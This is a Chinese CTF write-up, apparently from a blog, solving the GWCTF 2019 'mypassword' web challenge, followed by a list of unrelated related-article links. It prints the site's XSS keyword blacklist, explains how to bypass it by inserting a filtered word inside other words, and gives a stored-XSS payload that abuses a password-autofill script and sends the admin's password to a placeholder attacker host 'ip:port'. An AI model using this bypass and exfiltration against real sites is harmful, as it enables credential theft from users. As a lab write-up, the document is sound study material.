刷题[GWCTF 2019]mypassword

解题思路



打开网站,登陆框。注册一个用户后再登陆



看样子是注入了,在feedback.php中发现注释

<!--

if(is_array($feedback)){

echo "<script>alert('反馈不合法');</script>";

return false;

}

$blacklist = ['_','\'','&','\\','#','%','input','script','iframe','host','onload','onerror','srcdoc','location','svg','form','img','src','getElement','document','cookie'];

foreach ($blacklist as $val) {

while(true){

if(stripos($feedback,$val) !== false){

$feedback = str_ireplace($val,"",$feedback);

}else{

break;

}

}

}

-->

大概意思是过滤了这些字符串,但是因为str_ireplace函数采用的是非递归思想,直接采用双写的方法即可绕过

看了看过滤的都是xss用到的,然后这个框里也像xss,先试试xss。

xss

<scriphostt>alert(1)</scriphostt>

在list中果然弹窗,然后按照他的意思应该是需要获取源码,密码在源码中,通过源码获取密码,登陆admin,再进行下一步操作。

其实网上搜到了一篇通过xss打出源码的文章。但是我在本地并未复现成功。然后感觉考点其实不在这里

这里走不通,只能换一条路了。返回登陆页面查看了login.js

if (document.cookie && document.cookie != '') {

var cookies = document.cookie.split('; ');

var cookie = {};

for (var i = 0; i < cookies.length; i++) {

var arr = cookies[i].split('=');

var key = arr[0];

cookie[key] = arr[1];

}

if(typeof(cookie['user']) != "undefined" && typeof(cookie['psw']) != "undefined"){

document.getElementsByName("username")[0].value = cookie['user'];

document.getElementsByName("password")[0].value = cookie['psw'];

}

}



发现login.js中的记住密码功能会将读取cookie中的password。于是构造一个登录框并且引入login.js提交反馈等待bot点开获得flag

exp

<incookieput type="text" name="username">

<incookieput type="password" name="password">

<scrcookieipt scookierc="./js/login.js"></scrcookieipt>

<scrcookieipt>

var psw = docucookiement.getcookieElementsByName("password")[0].value;

docucookiement.locacookietion="http://ip:port/?psw="+psw;

</scrcookieipt>

注意这里要将过滤的字符串中间加入cookie,使其正确拼接

这里其实我是想用vps打,但是用buu的linux靶机不知道为什么没有用,然后用buu的requestbin模块,成功打出flag

这里有一个注意事项,因为引入的记住密码功能,所以你在注册时不能记住密码,否则会覆盖admin的cookie,我在这里打半天打不出来,后面想到了这个方面

总结思路

根据黑名单提示用xss打,代码审计发现cookie保存,直接可以提取出默认的cookie信息,根据此直接打出admin的密码

知识点

- xss

- 代码审计

- cookie

刷题[GWCTF 2019]mypassword的更多相关文章

- 刷题[GWCTF 2019]你的名字

解题思路 打开发现需要输入名字,猜测会有sql注入漏洞,测试一下发现单引号被过滤了,再fuzs下看看过滤了哪些 长度为1518和1519的都有过滤,测试一下,感觉不是sql注入了.那还有什么呢,考虑了 ...

- [GWCTF 2019]mypassword

这道题(不只这道题以后也一定)要注意控制台中的信息,给出了login.js代码,会把当前用户的用户名和密码填入表单 注册个账号,登录之后给提示不是注入题 浏览一下网站功能,feedback页面可以提交 ...

- 刷题[De1CTF 2019]SSRF Me

前置知识 本题框架是flask框架,正好python面向对象和flask框架没怎么学,借着这个好好学一下 这里我直接听mooc上北京大学陈斌老师的内容,因为讲的比较清楚,直接把他的ppt拿过来,看看就 ...

- 刷题[RCTF 2019]Nextphp

前置知识 一些关于php7.4版本需知: 1.FFI扩展:ffi.cdef 其中还有这样一段话 如果ffi.cdef没有第二个参数,会在全局查找,第一个参数所声明的符号.意思就是其在不传入第二个参数时 ...

- 刷题[SUCTF 2019]CheckIn

解题思路 打开网页发现只是简单做了一个上传界面,朴实无华 上传一个php文件,发现非法后缀. 上传一个.htaccess文件,发现,爆出很重要的信息 exif_imagetype函数通过检测文件头来检 ...

- 刷题[RoarCTF 2019]Easy Java

前置知识 WEB-INF/web.xml泄露 java web工程目录结构 Servlet访问URL映射配置 由于客户端是通过URL地址访问Web服务器中的资源,所以Servlet程序若想被外界访问, ...

- 刷题记录:[GWCTF 2019]枯燥的抽奖

目录 刷题记录:[GWCTF 2019]枯燥的抽奖 知识点 php伪随机性 刷题记录:[GWCTF 2019]枯燥的抽奖 题目复现链接:https://buuoj.cn/challenges 参考链接 ...

- 刷题记录:[De1CTF 2019]Giftbox && Comment

目录 刷题记录:[De1CTF 2019]Giftbox && Comment 一.知识点 1.sql注入 && totp 2.RCE 3.源码泄露 4.敏感文件读取 ...

- 刷题记录:[强网杯 2019]Upload

目录 刷题记录:[强网杯 2019]Upload 一.知识点 1.源码泄露 2.php反序列化 刷题记录:[强网杯 2019]Upload 题目复现链接:https://buuoj.cn/challe ...

随机推荐

- YouCompleteMe unavailable: requires Vim compiled with Python 2.x support

问题:YouCompleteMe unavailable: requires Vim compiled with Python 2.x support 解决:重新编译,加入--enable-pytho ...

- Redis的数据类型及使用场景

1.redis 的数据类型 String 字符串 Hash 哈希 List 列表 Set 集合 ZSet(Sorted Set) 有序集合 2.使用场景 2.1 String 用户token 可以用r ...

- mysql高级内容学习总结

创建索引 create [unique] index indexname on tablename(columnname(length)) alter tablename add [unique] i ...

- 牛客网PAT练兵场-部分A+B

题解:简单循环 题目地址:https://www.nowcoder.com/questionTerminal/fb581ea099a14f5d97c6149cbeee249f /** * *作者:Yc ...

- Linux下如何知道是否有人在使坏?

在 Linux 下查看用户的行为,不仅仅是网管要做的事,也是开发人员所应该具备的基本技能之一.为什么呢?因为有时其他同事在做一些很消耗资源的事情,比如在编译大型程序,可能会导致服务器变得很慢,从而影响 ...

- HTTPS协议原理解析

一.对称加密与非对称加密 1,定义: 对称加密:加密和解密的秘钥使用的是同一个. 非对称加密:与对称加密算法不同,非对称加密算法需要两个密钥:公开密钥(publickey)和私有密钥(privatek ...

- 【转载】pandas常用函数

原文链接:https://www.cnblogs.com/rexyan/p/7975707.html 一.import语句 import pandas as pd import numpy as np ...

- Cython编译独立的可执行文件

cython --embed -o hello.c hello.pygcc hello.c -o hello -I /Library/Frameworks/Python.framework/Versi ...

- HDU-多校2-Everything Is Generated In Equal Probability(公式+逆元)

Problem Description One day, Y_UME got an integer N and an interesting program which is shown below: ...

- Oracle 11G R2安装说明 -九五小庞

教程版本Oracle 11.2.0.1.0